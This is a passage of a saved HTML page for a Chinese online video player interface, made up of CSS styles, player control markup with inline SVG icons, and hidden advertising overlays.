        #jumptime:-ms-input-placeholder {
            color: #ddd;
        }

        #jumptime,
        #fristtime {
            width: 50px;
            border: 0;
            background-color: #414141;
            font-size: 12px;
            padding: 3px 3px 3px 3px;
            margin: 2px;
            border-radius: 12px;
            color: #fff;
            /*position: absolute;*/
            /*left: 5px;*/
            /*top: 3px;*/
            display: none;
            text-align: center;
        }

        #link {
            display: inline-block;
            width: 100px;
            height: 35px;
            line-height: 35px;
            text-align: center;
            font-size: 14px;
            border-radius: 22px;
            margin: 0px 10px;
            color: #fff;
            overflow: hidden;
            box-shadow: 0px 2px 3px rgba(0, 0, 0, .3);
            background: rgb(0, 161, 214);
            position: absolute;
            z-index: 9999;
            top: 20px;
            right: 35px;
        }

        #close c {
            float: left;
            display: none;
        }

        .dmlink,
        .playlink,
        .palycon {  
            float: left;
            width: 400px;
        }

        #link3-error {
            display: none;
        }
        
        #video{
            width: 100%;
            height: 100vh;
        }
        
        .mb_class .errH1{
            font-size: 0.7rem;
        }
        
.range-slider {
	margin: 0 10px;
}
.range-slider-track {
	width: inherit;
	height: 15px;
	margin: 0 auto;
	position: relative;
	cursor: e-resize;
}
.range-slider-track: before {
	content: "";
	display: block;
	position: absolute;
	top: 7px;
	left: 0;
	width: 100%;
	height: 2px;
	background-color: #000;
}
.range-slider-track .dragger {
	display: block;
	width: 15px;
	height: inherit;
	border-radius: 15px;
	position: relative;
	z-index: 2;
	background-color: #00a1d6;
	cursor: inherit;
}
.range-slider-vertical {
	display: inline-block;
	vertical-align: middle;
	margin: 5px 10px 5px 0;
}
.range-slider-vertical .range-slider-track {
	cursor: n-resize;
	width: 20px;
	height: 100px;
}
.range-slider-vertical .range-slider-track: before {
	top: 0;
	right: auto;
	left: 9px;
	width: 2px;
	height: 100%;
}
.range-slider-vertical .range-slider-track .dragger {
	width: inherit;
	height: 10px;
}
.range-slider-track-actived {
	width: inherit;
	height: 2px;
	background-color: #00a1d6;
	display: block;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
}

.layui-layer {
    background-color: rgba(33,33,33,.9) !important;
}

.layui-layer-dialog{
    min-width: 400px !important;
}

.layui-layer-title{
    padding: 0 20px 0 20px !important;
    height: 32px;
    line-height: 32px;
    font-size: 16px!important;
    border-bottom: none !important;
    color: #fff !important;
    overflow: hidden;
    background-color: rgba(33,33,33,.9) !important;
    border-radius: 6px 6px 0 0 !important;
    border-bottom: 1px solid hsla(0,0%,100%,.12)!important;
}

.layui-layer-setwin{
    top: 8px !important;
}

.layui-layer-btn a{
    color: #fff !important;
    width: 64px;
    border: 1px solid #4c4c4c !important;
}

.layui-layer-btn a:hover{
    color: #fff !important;
    border: 1px solid #4c4c4c !important;
}
.layui-layer-ico {
    background: url([data-uri])!important;
}
.yzmplayer-color-popup {
    color: #fff!important;
}

.yzmplayer-setting-danmaku-proportion .range-slider-track .dragger{
    width: 11px;
    height: 11px;
    border-radius: 11px;
    top: 3.5px;
    cursor: pointer;
}

.yzmplayer-setting-danmaku-proportion .range-slider-track{
    height: inherit !important;
    cursor: inherit;
}

.yzmplayer-setting-danmaku-proportion .range-slider-track:before{
    height: 3px !important;
    background-color: #fff;
    top: 50%;
    transform: translateY(-50%);
}

.yzmplayer-setting-danmaku-proportion .range-slider-track-actived{
    height: 3px !important;
}

.mb_class .yzmplayer-setting-danmaku-proportion .range-slider-track .dragger{
    top: 4.5px;
}

</style><body style="background-color: rgb(0, 0, 0);" inject_video_svd="true"><div class="errH1">请填入视频URL地址！</div><div id="videoBlock"><div class="player yzmplayer yzmplayer-paused" id="player"><div id="loading-box" style="display:none;"><div type="button" id="close"><div class="playlink"><span id="link1" style="display: inline;"></span><span id="link1-success" style="display: inline;"></span></div><div class="dmlink"><span id="link2-success" style="display: block;"></span><span id="link2-error"></span></div><span class="palycon" id="link3" style="display: inline;"><e id="link3_tip"></e><e id="link3-error"></e><!--d class="wait"><e id="span">3</e>s</d--></span></div></div><div class="yzmplayer-mask"></div>
<div class="yzmplayer-cplayer"><div class="yzmplayer-showing" style="height:70px"><svg viewBox="0 0 80 80" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><path id="pid-1-svgo-a" d="M0 0h80v80H0z"></path><path d="M52.546 8.014a3.998 3.998 0 014.222 3.077c.104.446.093.808.039 1.138a2.74 2.74 0 01-.312.881c-.073.132-.16.254-.246.376l-.257.366-.521.73c-.7.969-1.415 1.926-2.154 2.866l-.015.02a240.945 240.945 0 015.986.341l1.643.123.822.066.41.034.206.018.103.008.115.012c1.266.116 2.516.45 3.677.975a11.663 11.663 0 013.166 2.114c.931.87 1.719 1.895 2.321 3.022a11.595 11.595 0 011.224 3.613c.03.157.046.316.068.474l.015.119.013.112.022.206.085.822.159 1.646c.1 1.098.19 2.198.27 3.298.315 4.4.463 8.829.36 13.255a166.489 166.489 0 01-.843 13.213c-.012.127-.034.297-.053.454a7.589 7.589 0 01-.072.475l-.04.237-.05.236a11.762 11.762 0 01-.74 2.287 11.755 11.755 0 01-5.118 5.57 11.705 11.705 0 01-3.623 1.263c-.158.024-.316.052-.475.072l-.477.053-.821.071-1.644.134c-1.096.086-2.192.16-3.288.23a260.08 260.08 0 01-6.578.325c-8.772.324-17.546.22-26.313-.302a242.458 242.458 0 01-3.287-.22l-1.643-.129-.822-.069-.41-.035-.206-.018c-.068-.006-.133-.01-.218-.02a11.566 11.566 0 01-3.7-.992 11.732 11.732 0 01-5.497-5.178 11.73 11.73 0 01-1.215-3.627c-.024-.158-.051-.316-.067-.475l-.026-.238-.013-.119-.01-.103-.07-.823-.132-1.648a190.637 190.637 0 01-.22-3.298c-.256-4.399-.358-8.817-.258-13.233.099-4.412.372-8.811.788-13.197a11.65 11.65 0 013.039-6.835 11.585 11.585 0 016.572-3.563c.157-.023.312-.051.47-.07l.47-.05.82-.07 1.643-.13a228.493 228.493 0 016.647-.405l-.041-.05a88.145 88.145 0 01-2.154-2.867l-.52-.73-.258-.366c-.086-.122-.173-.244-.246-.376a2.74 2.74 0 01-.312-.881 2.808 2.808 0 01.04-1.138 3.998 3.998 0 014.22-3.077 2.8 2.8 0 011.093.313c.294.155.538.347.742.568.102.11.19.23.28.35l.27.359.532.72a88.059 88.059 0 012.06 2.936 73.036 73.036 0 011.929 3.03c.187.313.373.628.556.945 2.724-.047 5.447-.056 8.17-.038.748.006 1.496.015 2.244.026.18-.313.364-.624.549-.934a73.281 73.281 0 011.93-3.03 88.737 88.737 0 012.059-2.935l.533-.72.268-.359c.09-.12.179-.24.281-.35a2.8 2.8 0 011.834-.881zM30.13 34.631a4 4 0 00-.418 1.42 91.157 91.157 0 00-.446 9.128c0 2.828.121 5.656.364 8.483l.11 1.212a4 4 0 005.858 3.143c2.82-1.498 5.55-3.033 8.193-4.606a177.41 177.41 0 005.896-3.666l1.434-.942a4 4 0 00.047-6.632 137.703 137.703 0 00-7.377-4.708 146.88 146.88 0 00-6.879-3.849l-1.4-.725a4 4 0 00-5.382 1.742z" id="pid-1-svgo-d"></path><filter x="-15.4%" y="-16.3%" width="130.9%" height="132.5%" filterUnits="objectBoundingBox" id="pid-1-svgo-c"><feoffset dy="2" in="SourceAlpha" result="shadowOffsetOuter1"></feoffset><fegaussianblur stdDeviation="1" in="shadowOffsetOuter1" result="shadowBlurOuter1"></fegaussianblur><fecolormatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.3 0" in="shadowBlurOuter1" result="shadowMatrixOuter1"></fecolormatrix><feoffset in="SourceAlpha" result="shadowOffsetOuter2"></feoffset><fegaussianblur stdDeviation="3.5" in="shadowOffsetOuter2" result="shadowBlurOuter2"></fegaussianblur><fecolormatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.2 0" in="shadowBlurOuter2" result="shadowMatrixOuter2"></fecolormatrix><femerge><femergenode in="shadowMatrixOuter1"></femergenode><femergenode in="shadowMatrixOuter2"></femergenode></femerge></filter></defs><g fill="none" fill-rule="evenodd" opacity=".8"><mask id="pid-1-svgo-b" fill="#fff"><use xlink:href="#pid-1-svgo-a"></use></mask><g mask="url(#pid-1-svgo-b)"><use fill="#000" filter="url(#pid-1-svgo-c)" xlink:href="#pid-1-svgo-d"></use><use fill="#FFF" xlink:href="#pid-1-svgo-d"></use></g></g></svg></div><div class="vod-title"><div id="landing-title" class="video-info"><ul class="u-title"><a id="vodlink" href="https://jx.jsonplayer.com/player/?url=https://v.qq.com/x/cover/mzc00200tl9nvn9/j0047a185to.html" target="_blank"><span class="iconfont icon-back"></span></a><a id="vodtitle"><span></span></a></ul></div></div></div><div class="yzmplayer-video-wrap">
    
<video id="video" autoplay="" muted="" class="yzmplayer-video yzmplayer-video-current" webkit-playsinline="" playsinline="" preload="auto" src="blob:https://jx.jsonplayer.com/7f55da4d-88cf-4940-a0c1-a8d49f467a09">
    
</video>
    
    <div class="yzmplayer-danmaku">
        <div class="yzmplayer-danmaku-item yzmplayer-danmaku-item--demo" style="opacity: 0.7;"></div>
    </div>
    <div class="yzmplayer-subtitle"></div>
    <div class="yzmplayer-bezel">
        <span class="yzmplayer-bezel-icon yzmplayer-bezel-transition"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22"><path d="M17.982 9.275L8.06 3.27A2.013 2.013 0 005 4.994v12.011a2.017 2.017 0 003.06 1.725l9.922-6.005a2.017 2.017 0 000-3.45z"></path></svg></span>
        
        
        
        
    </div>
<div id="adv_wrap_hh" style="width: 74%; height: 80%; position: absolute; top: 50%; left: 50%; transform: translate(-50%, -60%); max-width: 600px; max-height: 400px; z-index: 10000000; display: none;"><a href="http://jg.awaliwa.com/tg/visitor?id=253&amp;lg=12733647&amp;s=28321&amp;c=78423&amp;z=8381" id="hmhrefurl" onclick="clickActionFunction()" target="_blank" style="width: 100%;height: 100%;"><img style="position: absolute;width:auto;bottom:0;right:0;" src="[data-uri]"></a></div><div id="adv_wrap_hh" style="width: 74%; height: 80%; position: absolute; top: 50%; left: 50%; transform: translate(-50%, -60%); max-width: 600px; max-height: 400px; z-index: 10000000; display: none;"><a href="http://www.evewan.com/visitor.html?id=241&amp;lg=14313532&amp;s=42867&amp;mids=0&amp;c=78423&amp;z=8381" id="hmhrefurl" onclick="clickActionFunction()" target="_blank" style="width: 100%;height: 100%;"><img style="position: absolute;width:auto;bottom:0;right:0;" src="[data-uri]"></a></div><div id="adv_wrap_hh" style="width: 74%; height: 80%; position: absolute; top: 50%; left: 50%; transform: translate(-50%, -60%); max-width: 600px; max-height: 400px; z-index: 10000000; display: none;"><a href="http://www.evewan.com/visitor.html?id=241&amp;lg=14313532&amp;s=42867&amp;mids=4&amp;c=78423&amp;z=8381" id="hmhrefurl" onclick="clickActionFunction()" target="_blank" style="width: 100%;height: 100%;"><img style="position: absolute;width:auto;bottom:0;right:0;" src="[data-uri]"></a></div></div>
<div class="yzmplayer-controller-mask"></div>
<div class="yzmplayer-controller">
  <div class="controller-box">
   <div class="yzmplayer-icons yzmplayer-icons-left">
        <button class="yzmplayer-icon yzmplayer-play-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22"><path d="M17.982 9.275L8.06 3.27A2.013 2.013 0 005 4.994v12.011a2.017 2.017 0 003.06 1.725l9.922-6.005a2.017 2.017 0 000-3.45z"></path></svg></button>
    
    <div class="yzmplayer-volume">
            <button class="yzmplayer-icon yzmplayer-volume-icon" id="lottie-volume"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 88 88" width="88" height="88" preserveAspectRatio="xMidYMid meet" style="width: 100%; height: 100%; transform: translate3d(0px, 0px, 0px);"><defs><clippath id="__lottie_element_128"><rect width="88" height="88" x="0" y="0"></rect></clippath><clippath id="__lottie_element_130"><path d="M0,0 L88,0 L88,88 L0,88z"></path></clippath></defs><g clip-path="url(#__lottie_element_128)"><g clip-path="url(#__lottie_element_130)" transform="matrix(1,0,0,1,0,0)" opacity="1" style="display: block;"><g transform="matrix(1,0,0,1,28,44)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M15.5600004196167,-25.089000701904297 C15.850000381469727,-24.729000091552734 16,-24.288999557495117 16,-23.839000701904297 C16,-23.839000701904297 16,23.840999603271484 16,23.840999603271484 C16,24.94099998474121 15.100000381469727,25.840999603271484 14,25.840999603271484 C13.550000190734863,25.840999603271484 13.109999656677246,25.680999755859375 12.75,25.400999069213867 C12.75,25.400999069213867 -4,12.00100040435791 -4,12.00100040435791 C-4,12.00100040435791 -8,12.00100040435791 -8,12.00100040435791 C-12.420000076293945,12.00100040435791 -16,8.420999526977539 -16,4.000999927520752 C-16,4.000999927520752 -16,-3.999000072479248 -16,-3.999000072479248 C-16,-8.418999671936035 -12.420000076293945,-11.99899959564209 -8,-11.99899959564209 C-8,-11.99899959564209 -4,-11.99899959564209 -4,-11.99899959564209 C-4,-11.99899959564209 12.75,-25.39900016784668 12.75,-25.39900016784668 C13.609999656677246,-26.089000701904297 14.869999885559082,-25.948999404907227 15.5600004196167,-25.089000701904297z"></path></g></g><g style="display: none;"><g><path></path></g></g><g style="display: none;"><g><path></path></g></g><g style="display: none;"><g><path></path></g></g><g style="display: none;"><g><path></path></g></g><g transform="matrix(1,0,0,1,56,44)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M-4,-13.859000205993652 C0.7799999713897705,-11.08899974822998 4,-5.919000148773193 4,0.0010000000474974513 C4,5.921000003814697 0.7799999713897705,11.090999603271484 -4,13.861000061035156 C-4,13.861000061035156 -4,-13.859000205993652 -4,-13.859000205993652z"></path></g></g><g transform="matrix(1,0,0,1,64.01399993896484,44.00699996948242)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M-6.236000061035156,-28.895999908447266 C4.803999900817871,-23.615999221801758 11.984000205993652,-12.456000328063965 11.984000205993652,-0.006000000052154064 C11.984000205993652,12.454000473022461 4.794000148773193,23.624000549316406 -6.265999794006348,28.893999099731445 C-8.255999565124512,29.8439998626709 -10.645999908447266,29.003999710083008 -11.595999717712402,27.003999710083008 C-12.545999526977539,25.013999938964844 -11.696000099182129,22.624000549316406 -9.706000328063965,21.673999786376953 C-1.406000018119812,17.724000930786133 3.9839999675750732,9.343999862670898 3.9839999675750732,-0.006000000052154064 C3.9839999675750732,-9.345999717712402 -1.3960000276565552,-17.715999603271484 -9.675999641418457,-21.676000595092773 C-11.675999641418457,-22.625999450683594 -12.515999794006348,-25.016000747680664 -11.565999984741211,-27.006000518798828 C-10.616000175476074,-29.006000518798828 -8.22599983215332,-29.84600067138672 -6.236000061035156,-28.895999908447266z"></path></g></g></g></g></svg></button>
            <div class="yzmplayer-volume-bar-wrap" data-balloon-pos="up" data-balloon="70%">
                <div class="yzmplayer-volume-bar">
                    <div class="yzmplayer-volume-bar-inner" style="background: rgb(0, 161, 214); width: 70%;">
                        <span class="yzmplayer-thumb" style="background: #00a1d6"></span>
                    </div>
                </div>
            </div>
        </div>
        <span class="yzmplayer-time">
            <span class="yzmplayer-ptime">0:00</span> /
            <span class="yzmplayer-dtime">30:21</span>
        </span>
        
    </div>
    <div class="yzmplayer-icons yzmplayer-icons-right">
        
        
        <div class="yzmplayer-comment">
            <button class="yzmplayer-icon yzmplayer-comment-icon" data-balloon="发送弹幕" data-balloon-pos="up"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" version="1.1" viewBox="0 0 68 65"><path class="yzmplayer-fill" style="fill:#ffffff" d="M45.7,31.48a3,3,0,0,1,2,.52,3.65,3.65,0,0,1,.39,2.19V40.1c0,1.29-.77,2-2.32,2.06H42.48a.34.34,0,0,0-.39.39L42,45.64a.34.34,0,0,0,.39.38h3c1.89-.17,2.74.69,2.57,2.58V54a10.88,10.88,0,0,1-.64,4.12c-.69,1.8-3,2.4-7,1.8a1.81,1.81,0,0,1-1.67-1.8c.17-1.12.77-1.63,1.8-1.55q4.5.78,4.12-1.67V49.75a.34.34,0,0,0-.39-.38H40.81q-2.72.39-2.32-3l.26-5.66c0-1.46.81-2.15,2.44-2.06h3.09a.34.34,0,0,0,.39-.39v-3a.34.34,0,0,0-.39-.38H40a1.71,1.71,0,0,1-1.67-1.8,1.83,1.83,0,0,1,1.8-1.68Zm14,3.48,1.8-3.61a1.7,1.7,0,0,1,2.32-.9,1.59,1.59,0,0,1,.9,2.19c-.34.77-.73,1.55-1.16,2.32h.9c1.63,0,2.45.9,2.45,2.7v9.78c.17,1.71-.82,2.53-3,2.44H59.72v2.19h7a1.59,1.59,0,0,1,1.54,1.67,1.46,1.46,0,0,1-1.41,1.68H59.72v4.37c-.09.86-.64,1.33-1.67,1.42-1-.09-1.59-.56-1.67-1.42V55.42H49.94a1.68,1.68,0,0,1,0-3.35h6.44V49.88H52.13c-2.15.18-3.13-.77-3-2.83V37.66c-.09-1.89.73-2.79,2.44-2.7h1a11.88,11.88,0,0,0-1-2.32,1.54,1.54,0,0,1,.78-2.32,1.74,1.74,0,0,1,2.44.91c.52,1,1.07,2.27,1.67,3.73Zm-7.08,6.17h3.74V37.92H53c-.26,0-.39.12-.39.38Zm3.74,5.79V43.71H52.64v2.83c.09.25.22.38.39.38Zm3.34-5.79h3.73V38.3a.33.33,0,0,0-.38-.38H59.72Zm0,5.79h3.35a.78.78,0,0,0,.38-.38V43.71H59.72Z"></path><path d="M53.64,6.83c-6.22-.13-12.45,0-18.68,0v0c-6.56,0-13.12-.15-19.67,0C7.84,7.09,2.15,12.55,2,19.89Q1.63,34.13,2,48.38A13.16,13.16,0,0,0,14,61.09c4.24.33,8.51.14,12.77.16,1.56,0,3.15-.17,3-2.26S28,57,26.54,57c-3.44,0-6.89.11-10.32,0-6-.27-9.88-4-10-9.92q-.32-13,0-26c.13-5.74,3.9-9.73,9.56-9.83,12.78-.23,25.57-.21,38.35,0,5.69.09,9.35,4,9.76,9.69.14,2,0,3.93.09,5.89a2,2,0,0,0,2.12,2.16,1.85,1.85,0,0,0,2-1.75C69.32,17.26,66.49,7.08,53.64,6.83Z" style="fill:#ffffff"></path><path d="M42.38,17.77H21.8c-1.43,0-2.73.39-2.91,2-.22,2,1.31,2.49,2.86,2.51q10.29.07,20.58,0c1.54,0,3.09-.48,2.91-2.47C45.09,18.17,43.8,17.77,42.38,17.77Z" style="fill:#ffffff"></path><path d="M33.1,29.59c-1.47.11-2.58.81-2.41,2.4.2,1.9,1.8,2.14,3.29,2s2.53-.69,2.45-2.54C36,29.79,34.66,29.47,33.1,29.59Z" style="fill:#ffffff"></path><path d="M27.29,31.88a2.5,2.5,0,0,0-2.49-2.49H15.72a2.49,2.49,0,1,0,0,5H24.8A2.49,2.49,0,0,0,27.29,31.88Z" style="fill:#ffffff"></path><path d="M18.11,46.12h9.08a2.49,2.49,0,1,0,0-5H18.11a2.49,2.49,0,1,0,0,5Z" style="fill:#ffffff" id="yzmplayer-comment"></path></svg></button>
        </div>
        
        <div class="yzmplayer-setting"><button class="yzmplayer-icon yzmplayer-setting-speeds" data-balloon-pos="up"><span class="yzmplayer-label title">倍速</span><div class="yzmplayer-setting-speed-panel speed-stting"><div class="yzmplayer-setting-speed-item" data-speed="0.5"><span class="yzmplayer-label">0.5x</span></div><div class="yzmplayer-setting-speed-item" data-speed="0.75"><span class="yzmplayer-label">0.75x</span></div><div class="yzmplayer-setting-speed-item" data-speed="1"><span class="yzmplayer-label">正常</span></div><div class="yzmplayer-setting-speed-item" data-speed="1.25"><span class="yzmplayer-label">1.25x</span></div><div class="yzmplayer-setting-speed-item" data-speed="1.5"><span class="yzmplayer-label">1.5x</span></div><div class="yzmplayer-setting-speed-item" data-speed="2"><span class="yzmplayer-label">2.0x</span></div></div></button><!--<button class="yzmplayer-icon yzmplayer-list-icon" data-balloon="弹幕列表" data-balloon-pos="up"><span class="yzmplayer-icon-content"><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" version="1.1" viewBox="0 0 32 32"><path class="yzmplayer-fill" style="fill:#ffffff" d="M26.667 5.333h-21.333c-0 0-0.001 0-0.001 0-1.472 0-2.666 1.194-2.666 2.666 0 0 0 0.001 0 0.001v-0 16c0 0 0 0.001 0 0.001 0 1.472 1.194 2.666 2.666 2.666 0 0 0.001 0 0.001 0h21.333c0 0 0.001 0 0.001 0 1.472 0 2.666-1.194 2.666-2.666 0-0 0-0.001 0-0.001v0-16c0-0 0-0.001 0-0.001 0-1.472-1.194-2.666-2.666-2.666-0 0-0.001 0-0.001 0h0zM5.333 16h5.333v2.667h-5.333v-2.667zM18.667 24h-13.333v-2.667h13.333v2.667zM26.667 24h-5.333v-2.667h5.333v2.667zM26.667 18.667h-13.333v-2.667h13.333v2.667z" id="yzmplayer-full-in"></path></svg></span></button>-->
        <span class="yzmplayer-setting-block">    <button class="yzmplayer-icon yzmplayer-setting-icon" id="lottie-setting" data-balloon="设置" data-balloon-pos="up"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 88 88" width="88" height="88" preserveAspectRatio="xMidYMid meet" style="width: 100%; height: 100%; transform: translate3d(0px, 0px, 0px);"><defs><clippath id="__lottie_element_2"><rect width="88" height="88" x="0" y="0"></rect></clippath></defs><g clip-path="url(#__lottie_element_2)"><g transform="matrix(1,0,0,1,44,43.875)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M0,8.125 C-4.420000076293945,8.125 -8,4.545000076293945 -8,0.125 C-8,-4.295000076293945 -4.420000076293945,-7.875 0,-7.875 C4.420000076293945,-7.875 8,-4.295000076293945 8,0.125 C8,4.545000076293945 4.420000076293945,8.125 0,8.125z M0,16.125 C8.84000015258789,16.125 16,8.96500015258789 16,0.125 C16,-8.71500015258789 8.84000015258789,-15.875 0,-15.875 C-8.84000015258789,-15.875 -16,-8.71500015258789 -16,0.125 C-16,8.96500015258789 -8.84000015258789,16.125 0,16.125z M4.539999961853027,27.51099967956543 C3.059999942779541,27.750999450683594 1.5499999523162842,27.871000289916992 0,27.871000289916992 C-1.5499999523162842,27.871000289916992 -3.059999942779541,27.750999450683594 -4.539999961853027,27.51099967956543 C-4.539999961853027,27.51099967956543 -8.699999809265137,32.56100082397461 -8.699999809265137,32.56100082397461 C-9.9399995803833,34.07099914550781 -12.100000381469727,34.46099853515625 -13.789999961853027,33.48099899291992 C-13.789999961853027,33.48099899291992 -21.780000686645508,28.871000289916992 -21.780000686645508,28.871000289916992 C-23.469999313354492,27.891000747680664 -24.209999084472656,25.83099937438965 -23.520000457763672,24.000999450683594 C-23.520000457763672,24.000999450683594 -21.290000915527344,18.06100082397461 -21.290000915527344,18.06100082397461 C-23.3799991607666,15.621000289916992 -25.049999237060547,12.810999870300293 -26.209999084472656,9.76099967956543 C-26.209999084472656,9.76099967956543 -32.65999984741211,8.680999755859375 -32.65999984741211,8.680999755859375 C-34.59000015258789,8.361000061035156 -36,6.690999984741211 -36,4.741000175476074 C-36,4.741000175476074 -36,-4.488999843597412 -36,-4.488999843597412 C-36,-6.439000129699707 -34.59000015258789,-8.109000205993652 -32.65999984741211,-8.428999900817871 C-32.65999984741211,-8.428999900817871 -26.399999618530273,-9.479000091552734 -26.399999618530273,-9.479000091552734 C-25.309999465942383,-12.559000015258789 -23.690000534057617,-15.388999938964844 -21.65999984741211,-17.868999481201172 C-21.65999984741211,-17.868999481201172 -23.959999084472656,-23.999000549316406 -23.959999084472656,-23.999000549316406 C-24.639999389648438,-25.839000701904297 -23.899999618530273,-27.888999938964844 -22.209999084472656,-28.868999481201172 C-22.209999084472656,-28.868999481201172 -14.220000267028809,-33.479000091552734 -14.220000267028809,-33.479000091552734 C-12.529999732971191,-34.45899963378906 -10.380000114440918,-34.069000244140625 -9.130000114440918,-32.558998107910156 C-9.130000114440918,-32.558998107910156 -5.099999904632568,-27.659000396728516 -5.099999904632568,-27.659000396728516 C-3.450000047683716,-27.9689998626709 -1.7400000095367432,-28.128999710083008 0,-28.128999710083008 C1.7400000095367432,-28.128999710083008 3.450000047683716,-27.9689998626709 5.099999904632568,-27.659000396728516 C5.099999904632568,-27.659000396728516 9.130000114440918,-32.558998107910156 9.130000114440918,-32.558998107910156 C10.380000114440918,-34.069000244140625 12.529999732971191,-34.45899963378906 14.220000267028809,-33.479000091552734 C14.220000267028809,-33.479000091552734 22.209999084472656,-28.868999481201172 22.209999084472656,-28.868999481201172 C23.899999618530273,-27.888999938964844 24.639999389648438,-25.839000701904297 23.959999084472656,-23.999000549316406 C23.959999084472656,-23.999000549316406 21.65999984741211,-17.868999481201172 21.65999984741211,-17.868999481201172 C23.690000534057617,-15.388999938964844 25.309999465942383,-12.559000015258789 26.399999618530273,-9.479000091552734 C26.399999618530273,-9.479000091552734 32.65999984741211,-8.428999900817871 32.65999984741211,-8.428999900817871 C34.59000015258789,-8.109000205993652 36,-6.439000129699707 36,-4.488999843597412 C36,-4.488999843597412 36,4.741000175476074 36,4.741000175476074 C36,6.690999984741211 34.59000015258789,8.361000061035156 32.65999984741211,8.680999755859375 C32.65999984741211,8.680999755859375 26.209999084472656,9.76099967956543 26.209999084472656,9.76099967956543 C25.049999237060547,12.810999870300293 23.3799991607666,15.621000289916992 21.290000915527344,18.06100082397461 C21.290000915527344,18.06100082397461 23.520000457763672,24.000999450683594 23.520000457763672,24.000999450683594 C24.209999084472656,25.83099937438965 23.469999313354492,27.891000747680664 21.780000686645508,28.871000289916992 C21.780000686645508,28.871000289916992 13.789999961853027,33.48099899291992 13.789999961853027,33.48099899291992 C12.100000381469727,34.46099853515625 9.9399995803833,34.07099914550781 8.699999809265137,32.56100082397461 C8.699999809265137,32.56100082397461 4.539999961853027,27.51099967956543 4.539999961853027,27.51099967956543z"></path></g></g></g></svg></button>
            <div class="yzmplayer-setting-box">
                <div class="yzmplayer-setting-origin-panel">
                    <div class="yzmplayer-setting-item yzmplayer-setting-speed">
        <span class="yzmplayer-setting-itemBlock"></span>                <span class="yzmplayer-label">速度</span>
                        <div class="yzmplayer-toggle"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M22 16l-10.105-10.6-1.895 1.987 8.211 8.613-8.211 8.612 1.895 1.988 8.211-8.613z"></path></svg></div>
                    </div>
                    <div class="yzmplayer-setting-item yzmplayer-setting-loop">
      <span class="yzmplayer-setting-itemBlock"></span>                   
                        <div class="yzmplayer-toggle">
                            <input class="yzmplayer-toggle-setting-input" type="checkbox" name="yzmplayer-toggle">
                            <label for="yzmplayer-toggle"></label>
                        </div>
                    </div><div class="yzmplayer-setting-item yzmplayer-setting-jlast"><div class="yzmplayer-toggle"><input class="yzmplayer-toggle-setting-input" type="checkbox" name="yzmplayer-toggle"><label for="yzmplayer-toggle"></label></div></div><div class="yzmplayer-setting-item yzmplayer-setting-jfrist"><div class="yzmplayer-toggle"><input class="yzmplayer-toggle-setting-input" type="checkbox" name="yzmplayer-toggle"><label for="yzmplayer-toggle"></label></div></div>
      <div class="yzmplayer-op-block"></div>       </div>
                <div class="yzmplayer-setting-speed-panel">
                    <div class="yzmplayer-setting-speed-item" data-speed="0.5">
                        <span class="yzmplayer-label">0.5x</span>
                    </div>
                    <div class="yzmplayer-setting-speed-item" data-speed="0.75">
                        <span class="yzmplayer-label">0.75x</span>
                    </div>
                    <div class="yzmplayer-setting-speed-item" data-speed="1">
                        <span class="yzmplayer-label">正常</span>
                    </div>
                    <div class="yzmplayer-setting-speed-item" data-speed="1.25">
                        <span class="yzmplayer-label">1.25x</span>
                    </div>
                    <div class="yzmplayer-setting-speed-item" data-speed="1.5">
                        <span class="yzmplayer-label">1.5x</span>
                    </div>
                    <div class="yzmplayer-setting-speed-item" data-speed="2">
                        <span class="yzmplayer-label">2.0x</span>
                    </div>
                </div>
            </div>
   </span>
     </div>
        <div class="yzmplayer-full">
            <button id="pipButton" class="yzmplayer-icon yzmplayer-full-in-icon" data-balloon="画中画" data-balloon-pos="up"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 88 88" width="88" height="88" preserveAspectRatio="xMidYMid meet" style="width: 100%; height: 100%; transform: translate3d(0px, 0px, 0px);"><defs><clippath id="__lottie_element_7"><rect width="88" height="88" x="0" y="0"></rect></clippath></defs><g clip-path="url(#__lottie_element_7)"><g transform="matrix(1,0,0,1,41,41)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path fill="rgb(255,255,255)" fill-opacity="1" d=" M26,-28 C30.420000076293945,-28 34,-24.420000076293945 34,-20 C34,-20 34,4 34,4 C34,4 26,4 26,4 C26,4 26,-16.799999237060547 26,-16.799999237060547 C26,-18.56999969482422 24.56999969482422,-20 22.799999237060547,-20 C22.799999237060547,-20 -22.799999237060547,-20 -22.799999237060547,-20 C-24.510000228881836,-20 -25.899999618530273,-18.65999984741211 -25.989999771118164,-16.979999542236328 C-25.989999771118164,-16.979999542236328 -26,-16.799999237060547 -26,-16.799999237060547 C-26,-16.799999237060547 -26,16.799999237060547 -26,16.799999237060547 C-26,18.510000228881836 -24.65999984741211,19.899999618530273 -22.979999542236328,19.989999771118164 C-22.979999542236328,19.989999771118164 -22.799999237060547,20 -22.799999237060547,20 C-22.799999237060547,20 2,20 2,20 C2,20 2,28 2,28 C2,28 -26,28 -26,28 C-30.420000076293945,28 -34,24.420000076293945 -34,20 C-34,20 -34,-20 -34,-20 C-34,-24.420000076293945 -30.420000076293945,-28 -26,-28 C-26,-28 26,-28 26,-28z"></path></g></g><g transform="matrix(1,0,0,1,67,65)" opacity="1" style="display: block;"><g opacity="1" transform="matrix(1,0,0,1,0,0)"><path 